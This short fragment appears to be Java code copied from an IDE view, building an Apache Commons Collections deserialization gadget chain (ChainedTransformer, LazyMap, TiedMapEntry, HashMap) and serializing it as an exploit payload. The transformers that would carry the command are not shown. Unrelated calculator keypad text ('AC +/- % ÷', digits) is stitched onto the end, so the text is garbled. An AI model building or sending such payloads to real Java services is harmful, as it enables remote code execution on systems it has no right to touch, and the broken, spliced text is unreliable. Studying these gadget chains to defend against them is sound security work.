 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("value","aaa");
Map lazymap = LazyMap.decorate(innerMap, chainedTransformer);
TiedMapEntry tiedmap = new TiedMapEntry(lazymap, key: "aaa");
HashMap hashmap = new HashMap();
hashmap.put(tiedmap,"bbb");
serialize(hashmap);
// unserialize();
}
1 usage
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =